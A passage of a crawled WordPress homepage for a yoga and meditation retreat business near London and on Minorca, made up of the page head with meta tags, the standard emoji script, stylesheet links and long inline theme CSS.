

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yogaretreatholidays.com/
body_size: 139977
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://yogaretreatholidays.com/wp/xmlrpc.php" />
    
    <link rel="icon" type="image/x-icon" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/05/yogaretreatholidays-logo.png" /><title>Healing Yoga Meditation retreats near London &amp; Minorca &quot;The Balearic Islands&quot;</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Healing Yoga Meditation retreats near London &amp; Minorca &quot;The Balearic Islands&quot; &raquo; Feed" href="https://yogaretreatholidays.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Healing Yoga Meditation retreats near London &amp; Minorca &quot;The Balearic Islands&quot; &raquo; Comments Feed" href="https://yogaretreatholidays.com/comments/feed/" />
<meta property="og:image" content="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19732355_1514014838663094_6001692048397098859_n.jpg"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yogaretreatholidays.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://yogaretreatholidays.com/wp/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://yogaretreatholidays.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yogaretreatholidays.com/wp/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yogaretreatholidays.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flowplayer-css-css' href='https://yogaretreatholidays.com/wp/wp-content/plugins/easy-video-player/lib/skin/skin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://yogaretreatholidays.com/wp/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://yogaretreatholidays.com/wp/wp-content/plugins/testimonial-slider-and-showcase/assets/css/testimonial-slider.css?ver=1768719595' type='text/css' media='all' />
<link rel='stylesheet' id='yogastudio-font-Amadeus-style-css' href='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/css/font-face/Amadeus/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='yogastudio-font-google_fonts-style-css' href='https://fonts.googleapis.com/css?family=Overlock:300,300italic,400,400italic,700,700italic|Lobster+Two:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='yogastudio-fontello-style-css' href='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='yogastudio-main-style-css' href='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='yogastudio-animation-style-css' href='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='yogastudio-shortcodes-style-css' href='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/shortcodes/theme.shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='yogastudio-skin-style-css' href='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/skins/default_no_less/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='yogastudio-custom-style-css' href='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/fw/css/custom-style.css' type='text/css' media='all' />
<style id='yogastudio-custom-style-inline-css' type='text/css'>
  .sidebar_outer_logo .logo_main,.top_panel_wrap .logo_main,.top_panel_wrap .logo_fixed{height:171px} .contacts_wrap .logo img{height:30px}.sc_slider_swiper{visibility:visible}.body_style_boxed .body_wrap{background-color:#ffffff; background-image:url(https://yogaretreatholidays.com/wp/wp-content/uploads/2018/03/beach2.jpg); background-size:cover !important; background-position:center bottom !important; background-repeat:no-repeat; background-attachment:fixed}li{margin-bottom:0.5em; font-weight:500; font-size:17px; line-height:1.2em; font-family:'Pontano Sans',sans-serif !important; color:#333333}.content{background-color:rgba(255,255,255,0.75); border-radius:15px; padding:15px}.copyright_wrap_inner .logo{margin-bottom:0; margin-left:6px}.wpb_single_image.vc_align_left{text-align:center !important}.vc_btn3-style-custom{background-color:#1987c6; color:#ffffff !important; font-weight:bold}.booknowbtn{background-image:url(https://yogaretreatholidays.com/wp/wp-content/uploads/2017/10/btn_book.png); background-repeat:no-repeat; width:119px; height:25px; text-indent:-9000px; margin:0 auto; display:block; border-radius:7px; background-position:center center; border:2px solid #8ad0d4}.vc_btn3.vc_btn3-size-md{font-size:16px !important; padding:8px 25px !important; margin-top:-15px !important; float:left !important}.moreinfobtn{text-align:right !important; margin-left:0; margin-top:-0px !important; margin-bottom:8px !important; float:right !important}.flowplayer{font-family:avenir,sans-serif; font-size:16px; position:relative; max-height:100%; overflow:hidden; border-radius:10px; background-position:center; background-repeat:no-repeat; background-size:contain; zoom:1 !important; max-width:600px; display:inline-block; border:3px solid #8bd0d3}#divBottomRight{position:fixed; z-index:10000; min-width:auto; right:28px; left:auto !important; width:35px !important; margin-top:-65px; top:50%}.vc_separator.vc_sep_border_width_3 .vc_sep_holder .vc_sep_line{border-top-width:2px !important}.scroll_to_top{visibility:hidden; display:none}.top_panel_middle .menu_main_wrap{margin-top:calc(2.5em*0.75); /* border-bottom:1px solid #d0ebec; */ padding-bottom:52px; height:54px !important; margin-top:10px !important}.menu_main_nav>li>a{padding:inherit 1.5em inherit; font-family:Pontano sans !important; font-size:18px !important; font-weight:900; line-height:1.2857em}.menu_main_nav>li+li>a{border-left:0px solid !important; padding-left:2em !important; margin-left:2.1em !important}.sc_team_item .sc_team_item_info .sc_team_item_position{font-size:1.2em; font-weight:700}.sc_team_style_team-1 .sc_team_item_info .sc_team_item_title{font-size:1.8em; font-weight:500}.phoen_gridlist_toggle{display:none !important}.menu_main_nav>li+li>a{border-left:0px solid !important; padding-left:.30em !important; margin-left:.88em}.reviewquote{font-family:'Cookie',cursive !important; font-size:25px !important}.custom_header_wrap .header_content_wrap{padding:0}.page_wrap,.copy_wrap,.sidebar_cart,.widget_area_inner{background-color:rgba(255,255,255,0.50) !important}.sc_services_style_services-1 .sc_services_item{background-color:transparent !important}.sc_content{padding:0 !important}.sc_testimonials{color:#010101; font-size:small}.sc_testimonial_item{text-align:center; padding:0 1em}.sc_testimonial_author,.sc_testimonial_author_name,.sc_testimonial_author_position{width:300px; text-align:center !important}p{color:#333333 !important; font-family:'Pontano Sans',sans-serif !important; font-size:16px !important}h2,h3,h4{margin-top:0em !important; margin-bottom:0.30em !important}h3{font-family:Pontano sans !important; font-size:1.1em !important}.page_content_wrap{padding:3.1em 0}h2{font-family:Pontano Sans !important; font-size:1.3em !important; font-weight:700; line-height:1.3em; margin-top:0.5em; margin-bottom:0.55em; color:#235463; text-align:center !important}.stylishtitle{font-family:'Pontano Sans',cursive !important; color:#235463; !important}.top_panel_title_inner{background-color:rgba(173,216,230,0.57)}.top_panel_title .page_title{font-weight:900}.page_wrap,.top_panel_middle,.top_panel_wrap_inner{background-color:transparent !important}.top_panel_inner_style_3 .top_panel_top,.top_panel_inner_style_4 .top_panel_top,.top_panel_inner_style_5 .top_panel_top,.top_panel_inner_style_3 .top_panel_top .sidebar_cart,.top_panel_inner_style_4 .top_panel_top .sidebar_cart{background-color:transparent !important}.copyright_text p{text-shadow:0 0 10px rgba(255,255,255,1) ,0 0 20px rgba(255,255,255,1) ,0 0 30px rgba(255,255,255,1) ,0 0 40px #ffffff ,0 0 70px #ffffff ,0 0 80px #ffffff ,0 0 100px #ffffff}.copyright_wrap_inner{background-color:transparent !important}/*.retreatbox{border:1px solid #8cd0d4; padding:10px; border-radius:15px}*/.copyright_style_socials .copyright_wrap_inner{border-top:0px solid}.body_wrap{background-size:cover !important; background-position:center center !important}h4 a{color:#306e81 !important}h3 a{color:#0088CB !important;font-size:35px !important}.top_panel_title .page_title{font-weight:bolder !important; margin-left:40px !important; color:white !important; text-shadow:black 0px 3px 7px}.vc_row-fluid{background-color:padding:20px; margin-top:10px !important}.sidebar_left .content{float:right; background-color:rgba(255,255,255,0.50) !important; padding:20px}.custom_header_wrap{margin-top:3.5em}.row,.columns_wrap{margin-right:0px}.column-3_4,.column-6_8,.column-9_12{width:80% !important}.column-1_4,.column-2_8,.column-3_12{width:20% !important}.row>[class*="column-"],.columns_wrap>[class*="column-"]{padding-right:0px}.contact_logo,.menu_main_wrap{width:100% !important}.logo .logo_text,body .logo_text{font-family:'Rochester',cursive !important; font-size:42px !important; line-height:1.5em !important; text-indent:20px !important; text-shadow:rgba(0,0,0,0.4) 0px 4px 5px; color:#fff}h4.sc_services_item_title a{color:#306e81 !important; font-size:22px}.vc_custom_1467989792252{background-position:0px -170px !important}.icon-icon6{background-image:url(https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/IMG_5513.jpg); background-size:cover; text-indent:-9000px}.icon-icon7{background-image:url(https://yogaretreatholidays.com/wp/wp-content/uploads/2016/06/705e79_ffe99ea944764131bf1a2536b97e687b-mv2_d_2667_4000_s_4_2.jpg); background-size:cover; text-indent:-9000px}.icon-icon8{background-image:url(https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/705e79_e9086b745e474e7ebf548e12780dea3d-mv2.jpg); background-size:cover; text-indent:-9000px}blockquote{padding:1em 1em 0 1em !important; width:100% !important; margin-left:0 !important}blockquote p.sc_quote_title{font-size:1em !important; font-weight:800 !important; text-align:center !important; margin-top:-50px}.sc_table table th,.sc_table table td{padding:0.2em !important}.top_panel_top{visibility:hidden; height:0 !important; display:none}.sidebar_show .content{width:75% !important}.copyright_wrap_inner .logo img{height:60px !important}#sb_instagram{width:60% !important;float:left}#facebook_box{width:40% !important;float:left}.wpb_single_image img,img{border:2px solid #8cd0d3; max-width:98% !important; border-radius:10px; padding:2px}.wpb_single_image img:hover{border:2px solid #0781a6}.jt-feedback img{border:0px solid #000 !important}h4{font-family:'Arima Madurai',cursive !important; color:#235463; !important}h5{margin-bottom:20px}.main_yrh_title{font-family:'Rochester',cursive !important}.custom_header_wrap{display:none}.sc_item_title{margin:20px 0 !important; text-align:center; font-size:xx-large}.footer_wrap{display:none}.noborder img{border:0px solid #000 !important; border-radius:0 !important}.logo a,.logo img{margin:0 auto; height:171px}.top_panel_wrap .logo_main{max-height:100% !important}.menu_main_nav>li>a{color:#579b9e}.menu_main_nav>li>a:hover{text-decoration:underline}.contactinfo{font-size:20px; position:relative; margin-top:10px; display:none; background-color:rgba(0,0,0,0.10); border-radius:5px; padding:10px; visibility:hidden}.top_panel_title_inner{display:none}.menu_main_nav>li>a:hover,.menu_main_nav>li.sfHover>a,.menu_main_nav>li#blob,.menu_main_nav>li.current-menu-item>a,.menu_main_nav>li.current-menu-parent>a,.menu_main_nav>li.current-menu-ancestor>a{text-decoration:underline}.copyright_wrap_inner .logo img,.copyright_wrap_inner a,.copyright_wrap_inner .logo{width:220px !important; min-height:110px !important}.copyright_wrap_inner{padding:3em 0 3em 0; overflow:hidden}.wpb_wrapper{text-align:center; margin-left:auto; margin-right:auto}.vc_images_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item>.vc_inner{margin:0 !important}a,.scheme_dark a,.scheme_light a{font-family:times new roman; /* color:#8dd0d3; */ font-size:initial}a,.scheme_dark a,.scheme_light a{color:#579b9e !important}.lineheight{line-height:1.5em}.vc_custom_heading a,.vc_custom_heading a:focus,.vc_custom_heading a:hover,.vc_custom_heading a:visited{border:none; text-decoration:inherit; color:inherit; font-family:'Pontano Sans',sans-serif; font-size:16px; color:#46474c !Important}.vc_images_carousel{width:100% !important}.copyright_wrap_inner .logo img,.copyright_wrap_inner a,.copyright_wrap_inner .logo{min-height:130px !important}.copyright_wrap_inner .copyright_text{font-weight:bold}body{font-family:Amadeus (uploaded font);font-size:20px;font-weight:500;line-height:1.375em}h1{font-family:Overlock;font-size:3.438em;font-weight:400;line-height:1.3em; margin-top:0.5em;margin-bottom:0.47em}h2{font-family:Overlock;font-size:1.9em;font-weight:700;line-height:1.3em; margin-top:0.5em;margin-bottom:0.55em}h3{font-family:Overlock;font-size:1.875em;font-weight:900;line-height:1.3em; margin-top:0.5em;margin-bottom:1.08em}h4{font-family:Lobster Two;font-size:1.438em;font-weight:700;line-height:1.3em; margin-top:0.5em;margin-bottom:1.75em}h5{font-family:Overlock;font-size:1.25em;font-weight:700;line-height:1.3em; margin-top:0.5em;margin-bottom:2.1em}h6{font-family:Overlock;font-size:1.125em;font-weight:700;line-height:1.3em; margin-top:0.5em;margin-bottom:2.2em}a,.scheme_dark a,.scheme_light a{font-family:Overlock;	color:#8dd0d3}a:hover,.scheme_dark a:hover,.scheme_light a:hover{color:#8dd0d3}.accent1{color:#8dd0d3}.accent1_bgc{background-color:#8dd0d3}.accent1_bg{background:#8dd0d3}.accent1_border{border-color:#8dd0d3}a.accent1:hover{color:#8dd0d3}.post_content.ih-item.circle.effect1.colored .info,.post_content.ih-item.circle.effect2.colored .info,.post_content.ih-item.circle.effect3.colored .info,.post_content.ih-item.circle.effect4.colored .info,.post_content.ih-item.circle.effect5.colored .info .info-back,.post_content.ih-item.circle.effect6.colored .info,.post_content.ih-item.circle.effect7.colored .info,.post_content.ih-item.circle.effect8.colored .info,.post_content.ih-item.circle.effect9.colored .info,.post_content.ih-item.circle.effect10.colored .info,.post_content.ih-item.circle.effect11.colored .info,.post_content.ih-item.circle.effect12.colored .info,.post_content.ih-item.circle.effect13.colored .info,.post_content.ih-item.circle.effect14.colored .info,.post_content.ih-item.circle.effect15.colored .info,.post_content.ih-item.circle.effect16.colored .info,.post_content.ih-item.circle.effect18.colored .info .info-back,.post_content.ih-item.circle.effect19.colored .info,.post_content.ih-item.circle.effect20.colored .info .info-back,.post_content.ih-item.square.effect1.colored .info,.post_content.ih-item.square.effect2.colored .info,.post_content.ih-item.square.effect3.colored .info,.post_content.ih-item.square.effect4.colored .mask1,.post_content.ih-item.square.effect4.colored .mask2,.post_content.ih-item.square.effect5.colored .info,.post_content.ih-item.square.effect6.colored .info,.post_content.ih-item.square.effect7.colored .info,.post_content.ih-item.square.effect8.colored .info,.post_content.ih-item.square.effect9.colored .info .info-back,.post_content.ih-item.square.effect10.colored .info,.post_content.ih-item.square.effect11.colored .info,.post_content.ih-item.square.effect12.colored .info,.post_content.ih-item.square.effect13.colored .info,.post_content.ih-item.square.effect14.colored .info,.post_content.ih-item.square.effect15.colored .info,.post_content.ih-item.circle.effect20.colored .info .info-back,.post_content.ih-item.square.effect_book.colored .info{background:#8dd0d3}.post_content.ih-item.circle.effect1.colored .info,.post_content.ih-item.circle.effect2.colored .info,.post_content.ih-item.circle.effect5.colored .info 